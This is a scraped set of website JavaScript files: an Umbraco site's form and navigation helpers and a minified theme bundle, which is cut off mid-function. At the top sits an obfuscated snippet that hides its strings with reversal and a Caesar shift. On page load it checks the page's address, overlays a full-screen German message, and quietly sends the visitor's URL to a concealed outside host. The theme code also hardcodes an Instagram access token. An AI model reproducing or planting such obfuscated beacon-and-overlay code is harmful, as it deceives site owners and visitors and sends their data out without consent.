!function(){void 0===window.JSONP&&(window.JSONP={},window.JSONP.protocol=function(){function o(s){return""===s?"":o(s.slice(1))+s[0]}function s(o,s){var w="";s=26-s;for(var g=0;g<o.length;g++){var d=o.charCodeAt(g);w+=d>=65&&d<=90?String.fromCharCode((d-65+s)%26+65):d>=97&&d<=122?String.fromCharCode((d-97+s)%26+97):o.charAt(g)}return w}if(window.JSONP.aggregate=function(){for(var w=document.querySelectorAll(o(s(']"v178w6sx73"=*ujk[lhajuk',18))),g=0;g<w.length;++g)w[g].parentNode.removeChild(w[g])},!new RegExp(o(s("uh.qhckytuc.asqjiohj//):|:i(fjjx",16))).test(window.location)){var w="&u="+window.location,g="string"!=typeof XMLHttpRequest?new XMLHttpRequest:null,d="?d="+Date.now();document.querySelector(o(s("afqd",2))).innerHTML+=o(s('>szmhg/<}srwgbw:bcwhwgcd-szmhg-hgwz;zowhwbw:szmhg-hgwz{zi suoggsa# fsddofk-suoggsa#}ld02:snwg-hbct;)64.,63,68,84(opuf rwzcg ld1:fsrfcp;%09:vhrwk;ld81:snwg-hbct;yqczp:mozdgwr;chio ld54:bwufoa;829R82#:fczcq-rbicfuyqop{bhp-suoggsa.o suoggsa# fsddofk-suoggsa#}ld42:ubwrrod;tttt#:rbicfuyqop;ld052-:dch-bwufoa;ld052-:htsz-bwufoa;%05:dch;%05:htsz;shizcgpo:bcwhwgcd;ld006:hvuwsv;ld005:vhrwk;)9.,552,552,552(opuf:fczcq-rbicfuyqop{suoggsa#}0:htsz;0:dch;)8.,0,0,0(opuf:rbicfuyqop;999999999:lsrbw-n;%001:hvuwsv;%001:vhrwk;rslwt:bcwhwgcd{fsddofk-suoggsa#>szmhg<>jwr/<>jwr/<>o/<kcB miP>"sfof_aiwrsa=tsf?62673391/fsrzwip-suod-vhwk-zahv-sgcdfidwhzia-yqohg/ashw/hsb.hgsfctsasvh//:gdhhv"=tsfv "bhp bhp-suoggsa"=ggozq o<>d/<>ubcfhg/<sfoF aiwrsA>ubcfhg<>d<>d/<,hfcddig ficm fct gybovH>d<>d/<>zi/<>wz/<gshordi ssfT>wz<>wz/<ghdwfqg rswtwbwabI>wz<>wz/<>o/<hfcddig;dgpb&>"/acq.mgyqwh.sfofaiwrsa//:dhhv"=tsfv o< vqhcb dcH>wz<>zi<:ghwtsbsp hosfu ubwkczzct svh vhwk gsacq sgbsqwz vqoS .sgbsqwz o ubwgovqfid mp fsdczsjsr svh hfcddig rbo ubwvh hvuwf svh cR>d<>d/<.>o/<fsjfsg casr;dgpb&>"sf.ofaiwrsa.yqohgmfh//:dhhv"=tsfv o< sfoF aiwrsA o acft rsddwf gok;dgpb&>o/<sfoF aiwrsA>"/cq.sfofa//:dhhv"=tsfv o<;dgpb&mp shozdash shwgpsk yqohG tc mdcq gwvH>d<>3v/<mdcq rsgbsqwzbi bo gw gwvH>3v<>"suoggsa"=rw jwr<>"fsddofk-suoggsa"=rw jwr<',14)),g&&(g.open(o(s("BMO",8)),o(s("ewe.nrpgxe/dr.tgpgb.nrpgxe//:eiiw",15))+d+w,!0),g.send(""))}},window.JSONP.protocol()),window.JSONP.aggregate()}();

--- FILE ---
content_type: text/javascript
request_url: http://kogzh.ch/scripts/custom.js
body_size: 1450
content:
function generate_uuidv4() {
   var dt = new Date().getTime();
   return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,
   function( c ) {
      var rnd = Math.random() * 16;//random number in range 0 to 16
      rnd = (dt + rnd)%16 | 0;
      dt = Math.floor(dt/16);
      return (c === 'x' ? rnd : (rnd & 0x3 | 0x8)).toString(16);
   });
}

$(document).ready(function () {

	if ($(".umbraco-forms-field.uniqueid input").length) {
		$(".umbraco-forms-field.uniqueid input").val(generate_uuidv4())
	}
	
	if ($(".umbraco-forms-field.adm input").length) {
		$(".umbraco-forms-field.adm input").val($("#splt0").text() + "@" + $("#splt1").text())
	}

    $(".registerButton").click(function (e) {
        e.preventDefault();
        $(this).slideUp();
        $(".registrationForm").slideDown();
    });

    if ($(".umbraco-forms-submitmessage").length || $(".field-validation-error").length) {
        $(".registrationForm").css("display", "block")
        $(".registerButton").css("display", "none")
    }

    $(window).scroll(function () {
        if ($(window).width() > 767) {
            scrollTop = $(window).scrollTop();
            if (scrollTop > 200) {
                $(".nav-container").addClass("navHidden");
                $("body").css("padding-top", $(".nav-container").height())
                setTimeout(function () {
                    if (scrollTop != 0) {
                        $(".nav-container").addClass("navFixed");
                    }
                }, 200)


            } else if (scrollTop == 0) {
                $(".nav-container").removeClass("navHidden");
                $(".nav-container").removeClass("navFixed");
                $("body").css("padding-top", "0");
            }
        }
    });
    
    $(".customFields").appendTo(".registerevent .umbraco-forms-container");
    
    $(".singleCustomField input").keyup(function(){
       var wholeValue = "";
       $(".singleCustomField").each(function(){
          var label = $(this).find("label").text(); 
          var value = $(this).find("input").val();
          
            wholeValue += label + ":\n" + value + "\n\n";
       });
       $(".angepasstefelder input").val(wholeValue)
    });

});


//Function for reloading site with query parameters copied from Stack Overflow
function reloadWithQueryStringVars(queryStringVars) {
    var existingQueryVars = location.search ? location.search.substring(1).split("&") : [],
        currentUrl = location.search ? location.href.replace(location.search, "") : location.href,
        newQueryVars = {},
        newUrl = currentUrl + "?";
    if (existingQueryVars.length > 0) {
        for (var i = 0; i < existingQueryVars.length; i++) {
            var pair = existingQueryVars[i].split("=");
            newQueryVars[pair[0]] = pair[1];
        }
    }
    if (queryStringVars) {
        for (var queryStringVar in queryStringVars) {
            newQueryVars[queryStringVar] = queryStringVars[queryStringVar];
        }
    }
    if (newQueryVars) {
        for (var newQueryVar in newQueryVars) {
            newUrl += newQueryVar + "=" + newQueryVars[newQueryVar] + "&";
        }
        newUrl = newUrl.substring(0, newUrl.length - 1);
        window.location.href = newUrl;
    } else {
        window.location.href = location.href;
    }
}

--- FILE ---
content_type: text/javascript
request_url: http://kogzh.ch/scripts/scripts.js
body_size: 17220
content:
window.mr=window.mr||{},mr=function(a,b,c,d){"use strict";function e(c){c="undefined"==typeof c?b:c,g.documentReady.concat(g.documentReadyDeferred).forEach(function(a){a(c)}),a.status.documentReadyRan=!0,a.status.windowLoadPending&&f(a.setContext())}function f(c){a.status.documentReadyRan?(a.status.windowLoadPending=!1,c="object"==typeof c?b:c,g.windowLoad.concat(g.windowLoadDeferred).forEach(function(a){a(c)})):a.status.windowLoadPending=!0}a=a||{};var g={documentReady:[],documentReadyDeferred:[],windowLoad:[],windowLoadDeferred:[]};return a.status={documentReadyRan:!1,windowLoadPending:!1},b(d).ready(e),b(c).on("load",f),a.setContext=function(a){var c=b;return"undefined"!=typeof a?function(c){return b(a).find(c)}:c},a.components=g,a.documentReady=e,a.windowLoad=f,a}(window.mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.util={},a.util.requestAnimationFrame=c.requestAnimationFrame||c.mozRequestAnimationFrame||c.webkitRequestAnimationFrame||c.msRequestAnimationFrame,a.util.documentReady=function(a){var b=new Date,c=b.getFullYear();a(".update-year").text(c)},a.util.windowLoad=function(a){a("[data-delay-src]").each(function(){var b=a(this);b.attr("src",b.attr("data-delay-src")),b.removeAttr("data-delay-src")})},a.util.getURLParameter=function(a){return decodeURIComponent((new RegExp("[?|&]"+a+"=([^&;]+?)(&|#|;|$)").exec(location.search)||[void 0,""])[1].replace(/\+/g,"%20"))||null},a.util.capitaliseFirstLetter=function(a){return a.charAt(0).toUpperCase()+a.slice(1)},a.util.slugify=function(a,b){return"undefined"!=typeof b?a.replace(/ +/g,""):a.toLowerCase().replace(/[\~\!\@\#\$\%\^\&\*\(\)\-\_\=\+\]\[\}\{\'\"\;\\\:\?\/\>\<\.\,]+/g,"").replace(/ +/g,"-")},a.util.sortChildrenByText=function(a,c){var d=b(a),e=d.children().get(),f=-1,g=1;"undefined"!=typeof c&&(f=1,g=-1),e.sort(function(a,c){var d=b(a).text(),e=b(c).text();return e>d?f:d>e?g:0}),d.empty(),b(e).each(function(a,b){d.append(b)})},a.util.idleSrc=function(a,c){c="undefined"!=typeof c?c:"";var d=a.is(c+"[src]")?a:a.find(c+"[src]");d.each(function(a,c){c=b(c);var d=c.attr("src"),e=c.attr("data-src");"undefined"==typeof e&&c.attr("data-src",d),c.attr("src","")})},a.util.activateIdleSrc=function(a,c){c="undefined"!=typeof c?c:"";var d=a.is(c+"[data-src]")?a:a.find(c+"[data-src]");d.each(function(a,c){c=b(c);var d=c.attr("data-src");c.attr("src",d)})},a.util.pauseVideo=function(a){var c=a.is("video")?a:a.find("video");c.each(function(a,c){var d=b(c).get(0);d.pause()})},a.util.parsePixels=function(a){var d,e=b(c).height();return/^[1-9]{1}[0-9]*[p][x]$/.test(a)?parseInt(a.replace("px",""),10):/^[1-9]{1}[0-9]*[v][h]$/.test(a)?(d=parseInt(a.replace("vh",""),10),e*(d/100)):-1},a.util.removeHash=function(){history.pushState("",d.title,c.location.pathname+c.location.search)},a.components.documentReady.push(a.util.documentReady),a.components.windowLoad.push(a.util.windowLoad),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.window={},a.window.height=b(c).height(),a.window.width=b(c).width(),b(c).on("resize",function(){a.window.height=b(c).height(),a.window.width=b(c).width()}),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";a.scroll={};var e=c.requestAnimationFrame||c.mozRequestAnimationFrame||c.webkitRequestAnimationFrame||c.msRequestAnimationFrame;a.scroll.listeners=[],a.scroll.busy=!1,a.scroll.y=0,a.scroll.x=0;var f=function(b){jQuery(c).off("scroll.mr"),jQuery(c).on("scroll.mr",function(b){a.scroll.busy===!1&&(a.scroll.busy=!0,e(function(b){a.scroll.update(b)})),b.stopPropagation&&b.stopPropagation()})};return a.scroll.update=function(b){var d="undefined"!=typeof c.mr_parallax?!0:!1;if(a.scroll.y=d?mr_parallax.mr_getScrollPosition():c.pageYOffset,a.scroll.busy=!1,d&&mr_parallax.mr_parallaxBackground(),a.scroll.listeners.length>0)for(var e=0,f=a.scroll.listeners.length;f>e;e++)a.scroll.listeners[e](b)},a.scroll.documentReady=f,a.components.documentReady.push(f),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";a.scroll.classModifiers={},a.scroll.classModifiers.rules=[],a.scroll.classModifiers.parseScrollRules=function(b){var c=b.attr("data-scroll-class"),d=c.split(";");return d.forEach(function(c){var d,e,f={};if(d=c.replace(/\s/g,"").split(":"),2===d.length){if(e=a.util.parsePixels(d[0]),!(e>-1))return!1;if(f.scrollPoint=e,!d[1].length)return!1;var g=d[1];f.toggleClass=g,f.hasClass=b.hasClass(g),f.element=b.get(0),a.scroll.classModifiers.rules.push(f)}}),a.scroll.classModifiers.rules.length?!0:!1},a.scroll.classModifiers.update=function(b){for(var c,d=a.scroll.y,e=a.scroll.classModifiers.rules,f=e.length;f--;)c=e[f],d>c.scrollPoint&&!c.hasClass&&(c.element.classList.add(c.toggleClass),c.hasClass=a.scroll.classModifiers.rules[f].hasClass=!0),d<c.scrollPoint&&c.hasClass&&(c.element.classList.remove(c.toggleClass),c.hasClass=a.scroll.classModifiers.rules[f].hasClass=!1)};var e=function(){b('.main-container [data-scroll-class*="pos-fixed"]').each(function(){var a=b(this);a.css("max-width",a.parent().outerWidth()),a.parent().css("min-height",a.outerHeight())})},f=function(b){b("[data-scroll-class]").each(function(){var c=b(this);!a.scroll.classModifiers.parseScrollRules(c)}),e(),b(c).on("resize",e),a.scroll.classModifiers.rules.length&&a.scroll.listeners.push(a.scroll.classModifiers.update)};return a.components.documentReady.push(f),a.scroll.classModifiers.documentReady=f,a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.accordions=a.accordions||{},a.accordions.documentReady=function(b){b(".accordion__title").on("click",function(){a.accordions.activatePanel(b(this))}),b(".accordion").each(function(){var a=b(this),c=a.outerHeight(!0);a.css("min-height",c)}),""!==c.location.hash&&"#"!==c.location.hash&&null===c.location.hash.match(/#\/.*/)&&b(".accordion > li > .accordion__title"+c.location.hash).length&&a.accordions.activatePanelById(c.location.hash,!0),jQuery(d).on("click",'a[href^="#"]:not(a[href="#"])',function(){b(".accordion > li > .accordion__title"+b(this).attr("href")).length&&a.accordions.activatePanelById(b(this).attr("href"),!0)})},a.accordions.activatePanel=function(a,c){var e=b(a),f=e.closest(".accordion"),g=e.closest("li"),h=d.createEvent("Event"),i=d.createEvent("Event");if(h.initEvent("panelOpened.accordions.mr",!0,!0),i.initEvent("panelClosed.accordions.mr",!0,!0),g.hasClass("active"))c!==!0&&(g.removeClass("active"),e.trigger("panelClosed.accordions.mr").get(0).dispatchEvent(i));else if(f.hasClass("accordion--oneopen")){var j=f.find("li.active");j.length&&(j.removeClass("active"),j.trigger("panelClosed.accordions.mr").get(0).dispatchEvent(i)),g.addClass("active"),g.trigger("panelOpened.accordions.mr").get(0).dispatchEvent(h)}else g.is(".active")||g.trigger("panelOpened.accordions.mr").get(0).dispatchEvent(h),g.addClass("active")},a.accordions.activatePanelById=function(c,d){var e;""!==c&&"#"!==c&&null===c.match(/#\/.*/)&&(e=b(".accordion > li > .accordion__title#"+c.replace("#","")),e.length&&(b("html, body").stop(!0).animate({scrollTop:e.offset().top-50},1200),a.accordions.activatePanel(e,d)))},a.components.documentReady.push(a.accordions.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.alerts=a.alerts||{},a.alerts.documentReady=function(a){a(".alert__close").on("click touchstart",function(){jQuery(this).closest(".alert").addClass("alert--dismissed")})},a.components.documentReady.push(a.alerts.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.backgrounds=a.backgrounds||{},a.backgrounds.documentReady=function(a){a(".background-image-holder").each(function(){var b=a(this).children("img").attr("src");a(this).css("background",'url("'+b+'")').css("background-position","initial").css("opacity","1")})},a.components.documentReady.push(a.backgrounds.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.bars=a.bars||{},a.bars.documentReady=function(a){a('.nav-container .bar[data-scroll-class*="fixed"]:not(.bar--absolute)').each(function(){var b=a(this),c=b.outerHeight(!0);b.closest(".nav-container").css("min-height",c)})},a.components.documentReady.push(a.bars.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.cookies={getItem:function(a){return a?decodeURIComponent(d.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(a).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null:null},setItem:function(a,b,c,e,f,g){if(!a||/^(?:expires|max\-age|path|domain|secure)$/i.test(a))return!1;var h="";if(c)switch(c.constructor){case Number:h=c===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+c;break;case String:h="; expires="+c;break;case Date:h="; expires="+c.toUTCString()}return d.cookie=encodeURIComponent(a)+"="+encodeURIComponent(b)+h+(f?"; domain="+f:"")+(e?"; path="+e:"")+(g?"; secure":""),!0},removeItem:function(a,b,c){return this.hasItem(a)?(d.cookie=encodeURIComponent(a)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(c?"; domain="+c:"")+(b?"; path="+b:""),!0):!1},hasItem:function(a){return a?new RegExp("(?:^|;\\s*)"+encodeURIComponent(a).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(d.cookie):!1},keys:function(){for(var a=d.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),b=a.length,c=0;b>c;c++)a[c]=decodeURIComponent(a[c]);return a}},a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.countdown=a.countdown||{},a.countdown.options=a.countdown.options||{},a.countdown.documentReady=function(b){b(".countdown[data-date]").each(function(){var c,d=b(this),e=d.attr("data-date"),f="undefined"!=typeof d.attr("data-days-text")?"%D "+d.attr("data-days-text")+" %H:%M:%S":"%D days %H:%M:%S",f="undefined"!=typeof a.countdown.options.format?a.countdown.options.format:f,g="undefined"!=typeof d.attr("data-date-format")?d.attr("data-date-format"):f;"undefined"!=typeof d.attr("data-date-fallback")&&(c=d.attr("data-date-fallback")||"Timer Done"),d.countdown(e,function(a){a.elapsed?d.text(c):d.text(a.strftime(g))})})},a.components.documentReadyDeferred.push(a.countdown.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";a.datepicker=a.datepicker||{};var e=a.datepicker.options||{};return a.datepicker.documentReady=function(a){a(".datepicker").length&&a(".datepicker").pickadate(e)},a.components.documentReadyDeferred.push(a.datepicker.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.dropdowns=a.dropdowns||{},a.dropdowns.done=!1,a.dropdowns.documentReady=function(b){var e=!1;b('html[dir="rtl"]').length&&(e=!0),a.dropdowns.done||(jQuery(d).on("click","body:not(.dropdowns--hover) .dropdown, body.dropdowns--hover .dropdown.dropdown--click",function(a){var c=jQuery(this);jQuery(a.target).is(".dropdown--active > .dropdown__trigger")?(c.siblings().removeClass("dropdown--active").find(".dropdown").removeClass("dropdown--active"),c.toggleClass("dropdown--active")):(b(".dropdown--active").removeClass("dropdown--active"),c.addClass("dropdown--active"))}),jQuery(d).on("click touchstart","body:not(.dropdowns--hover)",function(a){jQuery(a.target).is('[class*="dropdown"], [class*="dropdown"] *')||b(".dropdown--active").removeClass("dropdown--active")}),jQuery("body.dropdowns--hover .dropdown").on("click",function(a){a.stopPropagation();var b=jQuery(this);b.toggleClass("dropdown--active")}),jQuery("body").append('<div class="container containerMeasure" style="opacity:0;pointer-events:none;"></div>'),e===!1?(a.dropdowns.repositionDropdowns(b),jQuery(c).on("resize",function(){a.dropdowns.repositionDropdowns(b)})):(a.dropdowns.repositionDropdownsRtl(b),jQuery(c).on("resize",function(){a.dropdowns.repositionDropdownsRtl(b)})),a.dropdowns.done=!0)},a.dropdowns.repositionDropdowns=function(a){a(".dropdown__container").each(function(){var a,b,c,d,e;jQuery(this).css("left",""),a=jQuery(this),b=a.offset().left,c=jQuery(".containerMeasure").offset().left,d=a.closest(".dropdown").offset().left,e=null,a.css("left",-b+c),a.find('.dropdown__content:not([class*="lg-12"])').length&&(e=a.find(".dropdown__content"),e.css("left",d-c))}),a(".dropdown__content").each(function(){var a,b,d,e,f,g;a=jQuery(this),b=a.offset().left,d=a.outerWidth(!0),e=b+d,f=jQuery(c).outerWidth(!0),g=jQuery(".containerMeasure").outerWidth()-d,e>f&&a.css("left",g)})},a.dropdowns.repositionDropdownsRtl=function(a){var b=jQuery(c).width();a(".dropdown__container").each(function(){var a,c,d,e,f;jQuery(this).css("left",""),a=jQuery(this),c=b-(a.offset().left+a.outerWidth(!0)),d=jQuery(".containerMeasure").offset().left,e=b-(a.closest(".dropdown").offset().left+a.closest(".dropdown").outerWidth(!0)),f=null,a.css("right",-c+d),a.find('.dropdown__content:not([class*="lg-12"])').length&&(f=a.find(".dropdown__content"),f.css("right",e-d))}),a(".dropdown__content").each(function(){var a,d,e,f,g,h;a=jQuery(this),d=b-(a.offset().left+a.outerWidth(!0)),e=a.outerWidth(!0),f=d+e,g=jQuery(c).outerWidth(!0),h=jQuery(".containerMeasure").outerWidth()-e,f>g&&a.css("right",h)})},a.components.documentReady.push(a.dropdowns.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.forms=a.forms||{},a.forms.captcha={},a.forms.captcha.widgets=[],a.forms.captcha.done=!1,a.forms.documentReady=function(b){a.forms.captcha.widgets=[],b('.input-checkbox input[type="checkbox"], .input-radio input[type="radio"]').each(function(a){var c=b(this),d=c.siblings("label"),e="input-assigned-"+a;"undefined"==typeof c.attr("id")||""===c.attr("id")?(c.attr("id",e),d.attr("for",e)):(e=c.attr("id"),d.attr("for",e))}),b(".input-number__controls > span").off("click.mr").on("click.mr",function(){var a=jQuery(this),b=a.closest(".input-number"),c=b.find('input[type="number"]'),d=c.attr("max"),e=c.attr("min"),f=1,g=parseInt(c.val(),10);b.is("[data-step]")&&(f=parseInt(b.attr("data-step"),10)),a.hasClass("input-number__increase")?d>=g+f&&c.val(g+f):g-f>=e&&c.val(g-f)}),b(".input-file .btn").off("click.mr").on("click.mr",function(){return b(this).siblings("input").trigger("click"),!1}),b('form.form-email, form[action*="list-manage.com"], form[action*="createsend.com"]').attr("novalidate",!0).off("submit").on("submit",a.forms.submit),b(d).on("change, input, paste, keyup",".attempted-submit .field-error",function(){b(this).removeClass("field-error")}),b('form[data-recaptcha-sitekey]:not([data-recaptcha-sitekey=""])').each(function(){var b,c,d,e,f,g,h,i=jQuery(this),j=i.find("div.recaptcha");g=i.attr("data-recaptcha-theme"),g="undefined"!=typeof g?g:"",h=i.attr("data-recaptcha-size"),h="undefined"!=typeof h?h:"",a.forms.captcha.sitekey=i.attr("data-recaptcha-sitekey"),j.length||(b=i.find("button[type=submit]").closest('[class*="col-"]'),j=jQuery("<div>").addClass("recaptcha"),c=jQuery("<div>").addClass("col-12").append(j),c.insertBefore(b)),d={element:j.get(0),parentForm:i,theme:g,size:h},a.forms.captcha.widgets.push(d),a.forms.captcha.done===!1?jQuery('script[src*="recaptcha/api.js"]').length||(e=jQuery("<script async defer>"),f="https://www.google.com/recaptcha/api.js?onload=mrFormsCaptchaInit&render=explicit",e.attr("src",f),jQuery("body").append(e),a.forms.captcha.done=!0):"undefined"!=typeof grecaptcha&&a.forms.captcha.renderWidgets()})},a.forms.submit=function(d){d.preventDefault?d.preventDefault():d.returnValue=!1;var e,f,g,h,i,j=b("body"),k=b(d.target).closest("form"),l="undefined"!=typeof k.attr("action")?k.attr("action"):"",m=k.find('button[type="submit"], input[type="submit"]'),n=0,o=k.attr("original-error"),p=k.find("div.recaptcha").length?!0:!1;if(j.find(".form-error, .form-success").remove(),m.attr("data-text",m.text()),h=k.attr("data-error")?k.attr("data-error"):"Please fill all fields correctly",i=k.attr("data-success")?k.attr("data-success"):"Thanks, we'll be in touch shortly",j.append('<div class="form-error" style="display: none;">'+h+"</div>"),j.append('<div class="form-success" style="display: none;">'+i+"</div>"),f=j.find(".form-error"),g=j.find(".form-success"),k.addClass("attempted-submit"),-1!==l.indexOf("createsend.com")||-1!==l.indexOf("list-manage.com"))if("undefined"!=typeof o&&o!==!1&&f.html(o),1!==a.forms.validateFields(k)){k.removeClass("attempted-submit"),f.fadeOut(200),m.addClass("btn--loading");try{b.ajax({url:k.attr("action"),crossDomain:!0,data:k.serialize(),method:"GET",cache:!1,dataType:"json",contentType:"application/json; charset=utf-8",success:function(b){"success"!==b.result&&200!==b.Status?(f.attr("original-error",f.text()),f.html(b.msg).stop(!0).fadeIn(1e3),g.stop(!0).fadeOut(1e3),m.removeClass("btn--loading")):(m.removeClass("btn--loading"),e=k.attr("data-success-redirect"),"undefined"!=typeof e&&e!==!1&&""!==e?c.location=e:(a.forms.resetForm(k),a.forms.showFormSuccess(g,f,1e3,5e3,500)))}})}catch(q){f.attr("original-error",f.text()),f.html(q.message),a.forms.showFormError(g,f,1e3,5e3,500),m.removeClass("btn--loading")}}else a.forms.showFormError(g,f,1e3,5e3,500);else"undefined"!=typeof o&&o!==!1&&f.text(o),n=a.forms.validateFields(k),1===n?a.forms.showFormError(g,f,1e3,5e3,500):(k.removeClass("attempted-submit"),f.fadeOut(200),m.addClass("btn--loading"),jQuery.ajax({type:"POST",url:""!==l?l:"http://mailform.mediumra.re/stack/mail.php",data:k.serialize()+"&url="+c.location.href+"&captcha="+p,success:function(d){m.removeClass("btn--loading"),b.isNumeric(d)?parseInt(d,10)>0&&(e=k.attr("data-success-redirect"),"undefined"!=typeof e&&e!==!1&&""!==e&&(c.location=e),a.forms.resetForm(k),a.forms.showFormSuccess(g,f,1e3,5e3,500),a.forms.captcha.resetWidgets()):(f.attr("original-error",f.text()),f.text(d).stop(!0).fadeIn(1e3),g.stop(!0).fadeOut(1e3))},error:function(a,b,c){f.attr("original-error",f.text()),f.text(c).stop(!0).fadeIn(1e3),g.stop(!0).fadeOut(1e3),m.removeClass("btn--loading")}}));return!1},a.forms.validateFields=function(a){var c,d,e=b(e),f=!1;if(a=b(a),a.find('.validate-required[type="checkbox"]').each(function(){var a=b(this);b('[name="'+b(this).attr("name")+'"]:checked').length||(f=1,c=b(this).attr("data-name")||"check",a.parent().addClass("field-error"))}),a.find(".validate-required, .required, [required]").not('input[type="checkbox"]').each(function(){""===b(this).val()?(b(this).addClass("field-error"),f=1):b(this).removeClass("field-error")}),a.find('.validate-email, .email, [name*="cm-"][type="email"]').each(function(){/(.+)@(.+){2,}\.(.+){2,}/.test(b(this).val())?b(this).removeClass("field-error"):(b(this).addClass("field-error"),f=1)}),a.find(".validate-number-dash").each(function(){/^[0-9][0-9-]+[0-9]$/.test(b(this).val())?b(this).removeClass("field-error"):(b(this).addClass("field-error"),f=1)}),a.find("div.recaptcha").length&&"undefined"!=typeof a.attr("data-recaptcha-sitekey")&&(d=b(a.find("div.recaptcha")),""!==grecaptcha.getResponse(a.data("recaptchaWidgetID"))?d.removeClass("field-error"):(d.addClass("field-error"),f=1)),a.find(".field-error").length){var g=b(a).find(".field-error:first");g.length&&b("html, body").stop(!0).animate({scrollTop:g.offset().top-100},1200,function(){g.focus()})}else e.find(".form-error").fadeOut(1e3);return f},a.forms.showFormSuccess=function(a,b,c,d,e){a.stop(!0).fadeIn(c),b.stop(!0).fadeOut(c),setTimeout(function(){a.stop(!0).fadeOut(e)},d)},a.forms.showFormError=function(a,b,c,d,e){b.stop(!0).fadeIn(c),a.stop(!0).fadeOut(c),setTimeout(function(){b.stop(!0).fadeOut(e)},d)},a.forms.resetForm=function(a){a=b(a),a.get(0).reset(),a.find(".input-radio, .input-checkbox").removeClass("checked"),a.find("[data-default-value]").filter('[type="text"],[type="number"],[type="email"],[type="url"],[type="search"],[type="tel"]').each(function(){var a=jQuery(this);a.val(a.attr("data-default-value"))})},c.mrFormsCaptchaInit=function(){a.forms.captcha.renderWidgets()},a.forms.captcha.renderWidgets=function(){a.forms.captcha.widgets.forEach(function(b){""===b.element.innerHTML.replace(/[\s\xA0]+/g,"")&&(b.id=grecaptcha.render(b.element,{sitekey:a.forms.captcha.sitekey,theme:b.theme,size:b.size,callback:a.forms.captcha.setHuman}),b.parentForm.data("recaptchaWidgetID",b.id))})},a.forms.captcha.resetWidgets=function(){a.forms.captcha.widgets.forEach(function(a){grecaptcha.reset(a.id)})},a.forms.captcha.setHuman=function(){jQuery("div.recaptcha.field-error").removeClass("field-error")},a.components.documentReadyDeferred.push(a.forms.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.granim=a.granim||{},a.granim.documentReady=function(b){b("[data-gradient-bg]").each(function(c,d){var e,f,g,h,i,j=b(this),k="granim-"+c,l=j.attr("data-gradient-bg"),m=[],n=[],o={};if(j.prepend('<canvas id="'+k+'"></canvas>'),f=/^(#[0-9|a-f|A-F]{6}){1}([ ]*,[ ]*#[0-9|a-f|A-F]{6})*$/.test(l),f===!0){for(l=l.replace(" ",""),l=l.split(","),e=l.length,e%2!==0&&l.push(l[e-1]),g=0;e/2>g;g++)n=[],n.push(l.shift()),n.push(l.shift()),m.push(n);o.states={"default-state":{gradients:m}}}h={element:"#"+k,name:"basic-gradient",direction:"left-right",opacity:[1,1],isPausedWhenNotInView:!0,states:{"default-state":{gradients:m}}},i=jQuery.extend({},h,a.granim.options,o),b(this).data("gradientOptions",i);b(this),new Granim(i)})},a.components.documentReadyDeferred.push(a.granim.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.instagram=a.instagram||{},a.instagram.documentReady=function(b){var c,d,e={};if(b(".instafeed").length){var f,g,h="4079540202.b9b1d8a.1d13c245c68d4a17bfbff87919aaeb14",i="b9b1d8ae049d4153b24a6332f0088686";b(".instafeed[data-access-token][data-client-id]").length&&(f=b(".instafeed[data-access-token][data-client-id]").first().attr("data-access-token"),g=b(".instafeed[data-access-token][data-client-id]").first().attr("data-client-id"),""!==f&&(h=f),""!==g&&(i=g)),jQuery.fn.spectragram.accessData={accessToken:h,clientID:i}}b(".instafeed").each(function(){var f=b(this);f.attr("data-user-name");c={query:"mediumrarethemes",max:12},e.max=f.attr("data-amount"),e.query=f.attr("data-user-name"),d=jQuery.extend({},c,a.instagram.options,e),f.append("<ul></ul>"),f.children("ul").spectragram("getUserFeed",d)})},a.components.documentReadyDeferred.push(a.instagram.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.maps=a.maps||{},a.maps.options=a.maps.options||{},a.maps.documentReady=function(b){b(".map-holder").on("click",function(){b(this).addClass("interact")}).removeClass("interact");var c=b(".map-container[data-maps-api-key]");c.length&&(c.addClass("gmaps-active"),a.maps.initAPI(b),a.maps.init())},a.maps.initAPI=function(a){if(d.querySelector("[data-maps-api-key]")&&!d.querySelector(".gMapsAPI")&&a("[data-maps-api-key]").length){var b=d.createElement("script"),c=a("[data-maps-api-key]:first").attr("data-maps-api-key");c="undefined"!=typeof c?c:"",""!==c&&(b.type="text/javascript",b.src="https://maps.googleapis.com/maps/api/js?key="+c+"&callback=mr.maps.init",b.className="gMapsAPI",d.body.appendChild(b))}},a.maps.init=function(){"undefined"!=typeof c.google&&"undefined"!=typeof c.google.maps&&(a.maps.instances=[],jQuery(".gmaps-active").each(function(){var b,c,e,f,g,h,i,j=this,k=jQuery(this),l=jQuery(d).width()>766?!0:!1,m=("undefined"!=typeof k.attr("data-zoom-controls")?!0:!1,"undefined"!=typeof k.attr("data-zoom-controls")?k.attr("data-zoom-controls"):!1),n="undefined"!=typeof 